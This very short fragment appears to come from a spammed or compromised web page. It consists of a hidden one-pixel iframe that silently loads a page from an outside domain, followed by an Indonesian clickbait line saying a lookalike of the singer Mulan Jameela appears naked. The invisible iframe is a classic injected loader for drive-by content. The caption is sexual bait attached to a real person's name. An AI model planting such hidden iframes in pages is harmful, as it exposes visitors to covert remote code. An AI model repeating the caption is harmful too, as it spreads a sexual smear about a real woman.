   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Mirip Mulan Jameela tapi bugil